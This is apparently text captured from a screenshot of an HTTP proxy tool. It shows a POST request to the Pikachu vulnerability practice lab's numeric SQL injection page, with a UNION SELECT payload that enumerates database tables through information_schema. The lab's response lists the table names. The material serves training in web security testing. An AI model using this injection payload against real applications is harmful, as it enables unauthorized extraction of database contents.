 Request
Pretty Raw Hex
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:8083
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# &submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
--- 查询
Cross-Site Scripting
hello,1
CSRF
your email is: httpinfo,member,message,users,xssblind